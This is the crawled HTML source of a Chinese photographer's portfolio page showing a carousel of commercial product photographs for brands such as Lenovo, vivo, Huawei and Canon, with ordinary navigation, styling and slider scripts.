

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuzengkai.com/?products_25/
body_size: 6085
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" class="agent-pc theme-w theme-wblack">

<head>
    <meta charset="utf-8">
<meta name=renderer content=webkit>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>产品 Product-付增凯</title>
<meta name='keywords' content='付增凯个人网站'>
<meta name='description' content=''>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta content="black" name="apple-mobile-web-app-status-bar-style" />
<meta name="format-detection" content="telephone=no" />
    <link rel="stylesheet" type="text/css" href="static/css/editorpagestyle.css">
    <link rel="stylesheet" type="text/css" href="static/css/lib2.css">
    <link rel="stylesheet" type="text/css" href="static/css/style.4769.css">
    <link rel="stylesheet" type="text/css" href="static/css/des.4769.css">
    <link rel="stylesheet" type="text/css" href="static/css/wblack.css" id="themeCssPath">
    <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="static/js/orgscript.js" data-main="indexMain"></script>
    <script type="text/javascript" src="static/js/plugs.js"></script>
    <script type="text/javascript" src="static/js/4769.js"></script>

</head>

<body id="longPage" class="gh0  longPage  bodylistpost bodyproject cn nobanner" data-uid="4769"
    data-form="6621d879895ac" oncontextmenu="return false" onselectstart="return false" ondragstart="return false">
    <div class="bodyMask">
        <div class="wow"></div>
    </div>
    <div id="header" class="u-site-header">
    <div class="wrapper">
        <div class="content">
            <div id="headTop" class="u-head_top">
                <a href="/" id="logo" class="u-site-logo">
                    <img src="/static/upload/image/20240426/1714106740176787.png" height="120" />

                </a>
                <div id="openBtn" class="fl btn u-btn--open_nav">
                    <div class="lcbody">
                        <div class="lcitem top">
                            <div class="rect top"></div>
                        </div>
                        <div class="lcitem center hide">
                            <div class="rect bottom"></div>
                        </div>
                        <div class="lcitem bottom">
                            <div class="rect bottom"></div>
                        </div>
                    </div>
                </div>
            </div>
            <style type="text/css" media="all">
                .subnav.hide{
                    display: none !important;
                }
            </style>
            <!--<div id="navWrapper" class="u-nav-wrapper">-->
            <!--    <div class="content">-->
            <!--        <ul class="nav movedx" data-movedx-mid="1">-->
            <!--            <li class="navitem" data-id="0">-->
            <!--                <a class="" href="/" target="_self">-->
            <!--                    <span data-title="HOME">HOME</span>-->
            <!--                </a>-->
            <!--            </li>-->
            <!--            -->
            <!--            <li class="navitem">-->
            <!--                <a href="/?products_1/" target=""-->
            <!--                    class="">-->
            <!--                    <span data-title="人像 PORTRAIT">人像 PORTRAIT1</span>-->
            <!--                    -->
            <!--                    <i class="fa fa-angle-down"></i>-->
            <!--                    -->
            <!--                </a>-->
            <!--                -->
            <!--                <ul class="subnav">-->
                                <!---->
            <!--                    -->
            <!--                    <li>-->
            <!--                        <a href="/?products_21/" style="" target="_self">体育人物 Sport Person</a>-->
            <!--                    </li>-->
            <!--                    -->
            <!--                    <li>-->
            <!--                        <a href="/?products_22/" style="" target="_self">演员艺人 Performer</a>-->
            <!--                    </li>-->
            <!--                    -->
            <!--                </ul>-->
            <!--                -->
            <!--            </li>-->
            <!--            -->
            <!--            <li class="navitem">-->
            <!--                <a href="/?products_2/" target=""-->
            <!--                    class="active">-->
            <!--                    <span data-title="广告 ADVERTISEMENT">广告 ADVERTISEMENT1</span>-->
            <!--                    -->
            <!--                    <i class="fa fa-angle-down"></i>-->
            <!--                    -->
            <!--                </a>-->
            <!--                -->
            <!--                <ul class="subnav">-->
                                <!---->
            <!--                    -->
            <!--                    <li>-->
            <!--                        <a href="/?products_23/" style="" target="_self">主视觉 Key Vision</a>-->
            <!--                    </li>-->
            <!--                    -->
            <!--                    <li>-->
            <!--                        <a href="/?products_25/" style="color:red" target="_self">产品 Product</a>-->
            <!--                    </li>-->
            <!--                    -->
            <!--                </ul>-->
            <!--                -->
            <!--            </li>-->
            <!--            -->
            <!--            <li class="navitem">-->
            <!--                <a href="/?products_3/" target=""-->
            <!--                    class="">-->
            <!--                    <span data-title="视觉 VISION">视觉 VISION1</span>-->
            <!--                    -->
            <!--                    <i class="fa fa-angle-down"></i>-->
            <!--                    -->
            <!--                </a>-->
            <!--                -->
            <!--                <ul class="subnav">-->
                                <!---->
            <!--                    -->
            <!--                    <li>-->
            <!--                        <a href="/?products_24/" style="" target="_self">优雅的力度 Elegant strength</a>-->
            <!--                    </li>-->
            <!--                    -->
            <!--                    <li>-->
            <!--                        <a href="/?products_26/" style="" target="_self">请戴口罩 Please wear a mask</a>-->
            <!--                    </li>-->
            <!--                    -->
            <!--                    <li>-->
            <!--                        <a href="/?products_27/" style="" target="_self">运动帧像 Motion frame image</a>-->
            <!--                    </li>-->
            <!--                    -->
            <!--                    <li>-->
            <!--                        <a href="/?pages_29/" style="" target="_self">双面人生 Two faced life</a>-->
            <!--                    </li>-->
            <!--                    -->
            <!--                    <li>-->
            <!--                        <a href="/?products_30/" style="" target="_self">韶华 Glorious youth</a>-->
            <!--                    </li>-->
            <!--                    -->
            <!--                </ul>-->
            <!--                -->
            <!--            </li>-->
            <!--            -->
            <!--            <li class="navitem">-->
            <!--                <a href="/?products_4/" target=""-->
            <!--                    class="">-->
            <!--                    <span data-title="事件 EVENT">事件 EVENT1</span>-->
            <!--                    -->
            <!--                </a>-->
            <!--                -->
            <!--            </li>-->
            <!--            -->
            <!--            <li class="navitem">-->
            <!--                <a href="/?products_11/" target=""-->
            <!--                    class="">-->
            <!--                    <span data-title="手机摄影 Mobile photography">手机摄影 Mobile photography1</span>-->
            <!--                    -->
            <!--                </a>-->
            <!--                -->
            <!--            </li>-->
            <!--            -->
            <!--            <li class="navitem">-->
            <!--                <a href="/?book_9/" target=""-->
            <!--                    class="">-->
            <!--                    <span data-title="我 ME">我 ME1</span>-->
            <!--                    -->
            <!--                </a>-->
            <!--                -->
            <!--            </li>-->
            <!--            -->
            <!--            <li class="navitem">-->
            <!--                <a href="/?pages_12/" target=""-->
            <!--                    class="">-->
            <!--                    <span data-title="工作室 STUDIO">工作室 STUDIO1</span>-->
            <!--                    -->
            <!--                </a>-->
            <!--                -->
            <!--            </li>-->
            <!--            -->
            <!--        </ul>-->
            <!--    </div>-->
            <!--</div>-->
            <div class="clear"></div>
        </div>
    </div>
</div>
    <div id="sitecontent" class="ff_sitecontent">
        <div id="navMini" class="u-nav--mini">
    <div class="wrapper">
        <div class="content">
            <div id="minHeadTop" class="u-min_head_top">
                <a href="/" id="minLogo">
                    <img src="/static/upload/image/20240426/1714106740176787.png" height="120" />
                </a>
                <div id="minOpenBtn" class="fl btn">
                    <div class="lcbody">
                        <div class="lcitem top">
                            <div class="rect top"></div>
                        </div>
                        <div class="lcitem bottom">
                            <div class="rect bottom"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="minNavWrapper">
                <div class="content">
                    <div id="minNavScroll" class="u-nav_scroll--min">
                        <ul class="nav movedx" data-movedx-mid="1">
                            <!--<li class="navitem" data-id="0">-->
                            <!--    <a class="" href="/" target="_self">-->
                            <!--        <span data-title="HOME">HOME</span>-->
                            <!--    </a>-->
                            <!--</li>-->
                            
                            <li class="navitem" data-id="1">
                                
                                <a href="javascript:" class=""
                                    target="">
                                    <span data-title="人像 PORTRAIT">人像 PORTRAIT</span>
                                    
                                    <i class="fa fa-angle-down"></i>
                                    
                                </a>
                                <ul class="subnav" data-parent-id="1">
                                    
                                    <li>
                                        <a href="/?products_21/" style="" target="_self">体育人物 Sport Person</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/?products_22/" style="" target="_self">演员艺人 Performer</a>
                                    </li>
                                    
                                </ul>
                                
                            </li>
                            
                            <li class="navitem" data-id="2">
                                
                                <a href="javascript:" class="active"
                                    target="">
                                    <span data-title="广告 ADVERTISEMENT">广告 ADVERTISEMENT</span>
                                    
                                    <i class="fa fa-angle-down"></i>
                                    
                                </a>
                                <ul class="subnav" data-parent-id="2">
                                    
                                    <li>
                                        <a href="/?products_23/" style="" target="_self">主视觉 Key Vision</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/?products_25/" style="color:red" target="_self">产品 Product</a>
                                    </li>
                                    
                                </ul>
                                
                            </li>
                            
                            <li class="navitem" data-id="3">
                                
                                <a href="javascript:" class=""
                                    target="">
                                    <span data-title="视觉 VISION">视觉 VISION</span>
                                    
                                    <i class="fa fa-angle-down"></i>
                                    
                                </a>
                                <ul class="subnav" data-parent-id="3">
                                    
                                    <li>
                                        <a href="/?products_24/" style="" target="_self">优雅的力度 Elegant strength</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/?products_26/" style="" target="_self">请戴口罩 Please wear a mask</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/?products_27/" style="" target="_self">运动帧像 Motion frame image</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/?pages_29/" style="" target="_self">双面人生 Two faced life</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/?products_30/" style="" target="_self">韶华 Glorious youth</a>
                                    </li>
                                    
                                </ul>
                                
                            </li>
                            
                            <li class="navitem" data-id="4">
                                
                                   <a href="/?products_4/" class=""
                                    target="">
                                    <span data-title="事件 EVENT">事件 EVENT</span>
                                    
                                </a>
                                
                            </li>
                            
                            <li class="navitem" data-id="5">
                                
                                   <a href="/?products_11/" class=""
                                    target="">
                                    <span data-title="手机摄影 Mobile photography">手机摄影 Mobile photography</span>
                                    
                                </a>
                                
                            </li>
                            
                            <li class="navitem" data-id="6">
                                
                                   <a href="/?book_9/" class=""
                                    target="">
                                    <span data-title="我 ME">我 ME</span>
                                    
                                </a>
                                
                            </li>
                            
                            <li class="navitem" data-id="7">
                                
                                   <a href="/?pages_12/" class=""
                                    target="">
                                    <span data-title="工作室 STUDIO">工作室 STUDIO</span>
                                    
                                </a>
                                
                            </li>
                            
                            <li class="navitem" style="display:none">
                                <a class="active"></a>
                            </li>
                        </ul>
                    </div>

                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
</div>
        <style id="ff_add">
            .ff_bodyMask {
                position: fixed;
                z-index: 10000;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, .3);
                display: none;
            }

            .ff_bodyMask-content {
                position: absolute;
                top: 50%;
                left: 50%;
                background: #fff;
                transform: translate3D(-50%, -60%, 0);
            }

            #topSlider .content_list .owl-prev:hover #sliderDotThemb,
            #topSlider .content_list .owl-prev:hover #sliderDirThemb {
                visibility: visible;
                opacity: 1
            }

            #sliderDirThemb,
            #sliderDotThemb {
                width: 100px;
                height: 50px;
                position: absolute;
                border: 3px solid #fff;
                visibility: hidden;
                opacity: 0;
                box-sizing: border-box;
                transition: visibility 0.36s ease, opacity 0.36s ease;
            }

            #sliderDirThemb.dot,
            #sliderDotThemb.dot {
                top: auto !important;
                bottom: 40px;
                transition: all 0.36s ease;
                transform: translateX(-50%);
            }

            #sliderDirThemb.dir,
            #sliderDotThemb.dir {
                bottom: auto !important;
            }

            #sliderDirThemb .owl-item .thumb-item,
            #sliderDotThemb .owl-item .thumb-item {
                width: 100px;
                height: 44px;
                background-position: center center;
                background-size: cover;
            }

            #sliderDirThemb .owl-dots,
            #sliderDotThemb .owl-dots {}

            #sliderDirThemb .owl-stage-outer,
            #sliderDotThemb .owl-stage-outer {}

            #sliderDirThemb.showStage,
            #sliderDotThemb.showStage {
                visibility: visible;
                opacity: 1
            }

            #postSlider .tab_button .content_list {
                width: 240px;
            }

            .getInfor {
                position: absolute;
                right: 20px;
                top: 16px;
                width: 32px;
                height: 32px;
                border: 1px solid #fff;
                border-radius: 50%;
                text-align: center;
                line-height: 32px;
                color: #fff;
                font-size: 18px;
            }

            #postSlider {
                position: relative
            }

            #postSlider .owl-prev:hover #sliderDotThemb,
            #postSlider .owl-prev:hover #postSliderThemb {
                visibility: visible;
                opacity: 1
            }

            #postSliderThemb,
            #sliderDotThemb {
                width: 100px;
                height: 50px;
                position: absolute;
                border: 3px solid #fff;
                visibility: hidden;
                opacity: 0;
                box-sizing: border-box;
                transition: visibility 0.36s ease, opacity 0.36s ease;
            }

            #postSliderThemb.dot,
            #sliderDotThemb.dot {
                top: auto !important;
                bottom: 40px;
                transition: all 0.36s ease;
                transform: translateX(-50%);
            }

            #postSliderThemb.dir,
            #sliderDotThemb.dir {
                bottom: auto !important;
            }

            #postSliderThemb .owl-item .thumb-item,
            #sliderDotThemb .owl-item .thumb-item {
                width: 100px;
                height: 44px;
                background-position: center center;
                background-size: cover;
            }

            #postSliderThemb .owl-dots,
            #sliderDotThemb .owl-dots {}

            #postSliderThemb .owl-stage-outer,
            #sliderDotThemb .owl-stage-outer {}

            #postSliderThemb.showStage,
            #sliderDotThemb.showStage {
                visibility: visible;
                opacity: 1
            }
        </style>
        <div class="npagePage post ff_postPage ">
            <div class="content">
                <div class="mlistpost project module">
                    <div class="module_container">
                        <div class="container_content">
                            <div class="content_wrapper">
                                <div id="postWrapper">

                                    <div id="postSlider" class="postSlider mlist">
                                        <link rel="stylesheet" href="/static/css/swiper-bundle.min.css">
                                        <style>
                                            .mySwiper img {
                                                height: 133px;
                                            }

                                            .bodylistpost.bodyproject .postSlider .tab_content .item_img img {
                                                display: block;
                                                height: 90%;
                                                margin: 0 auto;
                                                margin-top: 2%;
                                                margin-bottom: 2%;
                                                width: auto;
                                                min-width: auto;
                                                transform: translateX(0%);
                                                left: 0;
                                            }

                                            .mySwiper {
                                                margin-top: 20px;
                                            }
                                        </style>
                                        <div class="swiper mySwiper2"
                                            style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff">
                                            <div class="tab_content swiper-wrapper">
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223300573828.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                Think
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223468140525.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                佳能R系统
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223475181790.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                范家乐啤酒
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223525108865.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                联想电脑
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223535175552.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                联想电脑
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223639156101.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                联想电脑
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223646182435.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                联想电脑
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223659228657.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                特仑苏
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223687972246.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                特仑苏
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223697309838.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                ViVO手机
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223721135852.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                ViVO手机
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223728115738.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                ViVO手机
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223796654861.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                华为手机
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223743906165.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                ViVO手机
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223780160425.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                摩托罗拉手机
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223771537207.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                ViVO手机
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223854206775.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                联想电脑
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223828127759.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                柔羽手机
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223810751097.jpg" />
                                                           
                                                        </div>
                                                         <p style="display: inline-block;height: 50px;margin: 0 auto;width: 100%;min-width: auto;transform: translateX(0%);color: #000;text-align: center;line-height: 50px;font-size: 16px;">
                                                                柔羽手机
                                                            </p>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                              <div class="swiper-button-next" style="width: 29%;height: 79vh;top: 0;"></div>
                                             <div class="swiper-button-prev" style="width: 29%;height: 79vh;top: 0;"></div>
                                        </div>
                                        <style type="text/css" media="all">
                                            .mySwiper .item_block{
                                                width: auto !important;
                                            }
                                        </style>
                                        <div class="swiper mySwiper">
                                            <div class="swiper-wrapper">
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223300573828.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223468140525.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223475181790.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223525108865.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223535175552.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223639156101.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223646182435.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223659228657.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223687972246.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223697309838.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223721135852.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223728115738.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223796654861.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223743906165.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223780160425.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223771537207.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223854206775.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223828127759.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="item_block item_block_0 swiper-slide">
                                                    <div class="wrapper">
                                                        <div class="item_img">
                                                            <img src="/static/upload/image/20240427/1714223810751097.jpg" />
                                                        </div>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div>
                                        <!-- Swiper JS -->
                                        <script src="/static/js/swiper-bundle.min.js"></script>

                                        <!-- Initialize Swiper -->
                                        <script>
                                            var swiper = new Swiper(".mySwiper", {
                                                loop: true,
                                                spaceBetween: 10,
                                                slidesPerView: 'auto',
                                                freeMode: true,
                                                watchSlidesProgress: true,
                                            });
                                            var swiper2 = new Swiper(".mySwiper2", {
                                                loop: true,
                                                spaceBetween: 10,
                                                navigation: {
                                                    nextEl: ".swiper-button-next",
                                                    prevEl: ".swiper-button-prev",
                                                },
                                                thumbs: {
                                                    swiper: swiper,
                                                },
                                            });
                                        </script>
                                    </div>


                                </div>
                            </div>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
    <p>
        <span class="ellipsis">
